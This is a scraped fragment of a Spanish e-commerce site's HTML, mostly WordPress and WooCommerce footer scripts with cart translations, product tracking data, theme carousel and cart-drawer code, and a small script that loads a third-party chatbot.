Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"],"Local pickup":["Recogida local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
/* ]]> */
</script>
<script type="text/javascript" id="pwgc-wc-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "pw-woocommerce-gift-cards", {"translation-revision-date":"2025-12-09 15:50-0500","generator":"WP-CLI\/2.12.0","source":"assets\/dist\/blocks.js","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","lang":"es_ES","plural-forms":"nplurals=2; plural=n != 1;"},"Gift card number":["N\u00famero de la Tarjeta Regalo"],"Have a gift card?":["\u00bfTiene una Tarjeta Regalo?"],"Remaining balance is %s":["El saldo restante es %s"],"Apply Gift Card":["Aplique la Tarjeta Regalo"],"Enter a gift card code.":["Introduce el c\u00f3digo de la tarjeta regalo."],"Something went wrong.":["Algo sali\u00f3 mal."],"Unable to remove gift card.":["No se puede eliminar la tarjeta regalo."],"Gift cards applied":["Tarjetas regalo aplicadas"],"Remove gift card %s":["Eliminar tarjeta regalo %s"]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.29" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="clientify-script-js-extra">
/* <![CDATA[ */
var clientify_wcf_ca_vars = {"ajaxurl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","_nonce":"76ee26ef9d","_gdpr_nonce":"b0db2919b0","_post_id":"11414","_show_gdpr_message":"","_gdpr_message":"","_gdpr_nothanks_msg":"No Thanks","_gdpr_after_no_thanks_msg":"You won't receive further emails from us, thank you!","enable_ca_tracking":"1"};
var clientify_ajax = {"ajax_url":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/clientify-addons-wc/public/../public/js/clientify-addons-public.js?ver=1.0" id="clientify-script-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2" id="commercekit-wishlist-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/monkeyscrubs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/swiper-bundle.min.js?ver=2.4.2" id="commercegurus-swiperjs-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe.min.js?ver=2.4.2" id="commercegurus-photoswipe-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe-ui-default.min.js?ver=2.4.2" id="commercegurus-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attributes-gallery.js?ver=2.4.2" id="commercegurus-attributes-gallery-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.1" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","nonce":"a0f19800fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.9.1" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdlLZkeAAAAACmuNLdPrhC-fuJfbs5T82VpnT6o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdlLZkeAAAAACmuNLdPrhC-fuJfbs5T82VpnT6o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769347093" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71e747ab136ac047417dd57a95209ffd","fragment_name":"wc_fragments_71e747ab136ac047417dd57a95209ffd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"13342":{"name":"Healing Hands Sandy Blusa 2286","price":22500},"14957":{"name":"Elle Pant Mujer EL167","price":10250},"13421":{"name":"Cherokee Lab Mujer 1302","price":15000},"13510":{"name":"Healing Hands Jack Camisa Hombre 2360","price":20500},"13487":{"name":"Healing Hands Drew Hombre Jogger 9360","price":26900},"13369":{"name":"Healing Hands Steven Camisa Hombre 2382","price":21900},"12936":{"name":"WonderWink W23 Jogger Hombre","price":21500},"11453":{"name":"Jogger Cherokee Infinity Hombre IN204A","price":27900},"12789":{"name":"WonderWink Camisa Hombre 6055","price":21500},"12394":{"name":"Cherokee Atmos jogger Hombre CK132A","price":22500},"11414":{"name":"Pantal\u00f3n Cherokee Infinity Hombre IN200A","price":26900}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-listings-and-ads/js/build/wp-consent-api.js?ver=b436b8f459e7af6b1a5f" id="gla-wp-consent-api-js"></script>
<div class='xlwcty_header_passed' style='display: none;'></div>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c396ba58816cc36',t:'MTc2OTM2MTQwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://monkeyscrubs.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1740682117
body_size: -155
content:
document.addEventListener("DOMContentLoaded",function(){var iapp=document.createElement("chatbot-root");document.body.appendChild(iapp);window.Clientify_botId="220770";window.Clientify_botUserId="77173";var script=document.createElement("script");script.type="text/javascript";script.src="https://api.clientify.net/static/js/chatbot/launcher/launcher.js";script.async=!0;document.head.appendChild(script)})